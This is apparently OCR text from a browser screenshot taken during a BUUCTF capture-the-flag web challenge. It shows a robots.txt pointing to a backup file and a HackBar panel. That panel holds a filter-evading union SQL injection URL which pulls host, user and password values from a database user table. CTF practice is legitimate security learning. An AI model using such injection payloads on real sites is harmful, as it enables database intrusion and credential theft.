 不安全 072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/robots.txt
应用 百度一下,你就知道 哔哩哔哩 (゜-゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 C (13条消息) CSDN -... CyberChef 首页 - Bugku CTF CEYE - Monit
User-agent: *
Disallow: /user.php.bak
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/view.php?no=-3/**/union/**/select/**/1,(select/**/concat(Host,'~',User,'~',Password)/**/from/**/user),3,4#
Enable POST ADD HEADER